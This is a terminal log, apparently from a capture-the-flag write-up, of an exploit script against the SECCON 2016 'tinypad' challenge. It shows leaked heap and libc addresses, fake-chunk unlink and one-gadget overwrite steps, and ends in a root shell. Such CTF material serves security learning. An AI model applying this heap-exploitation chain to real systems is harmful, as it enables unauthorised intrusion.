 $ python exp.py
[*] '/root/Pwn/thinkycx@pwn/SECCON2016/tinypad/tinypad'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './tinypad': pid 3985
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] heap_base 0x1a82010
[+] lib.address 0x7f2d52f72000
[*] fake_prev_size 0x147f090
[*] start to write fake_prev_size and 0x90!!!
[*] fake_chunk_payload1 bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb`Gzzzz\x10z
[*] start to unlink
[*] start to fix size
[*] environ : 0x7f2d53338f38
[*] write main_return
[*] write onegadget!!!
[*] write  done!!
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$